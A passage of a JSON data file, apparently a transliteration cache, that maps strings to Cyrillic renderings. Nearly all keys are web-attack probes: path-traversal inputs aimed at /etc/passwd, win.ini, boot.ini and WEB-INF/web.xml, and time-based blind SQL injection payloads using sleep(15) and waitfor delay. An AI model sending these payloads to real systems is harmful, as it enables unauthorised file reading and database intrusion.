--":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\